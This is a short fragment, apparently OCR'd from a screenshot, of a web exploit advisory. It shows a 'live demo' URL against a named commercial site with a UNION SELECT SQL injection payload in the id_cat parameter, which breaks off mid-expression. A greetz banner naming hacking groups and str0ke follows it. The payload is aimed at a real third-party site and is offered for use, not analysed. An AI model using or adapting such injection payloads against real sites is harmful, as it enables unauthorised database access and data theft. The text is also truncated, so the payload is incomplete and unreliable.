
L!VE DEMO:

http://e-
topbiz.com/trafficdemos/pixel3/tops_top.php?
id_cat=-5/**/UNION/**/SELECT/**/1,concat_ws(0
########################( Greetz 
)###########################

#                                                           
#

# tryag.cc / DeViL iRaQ / IRAQ DiveR/ 
IRAQ_JAGUR /str0ke    #
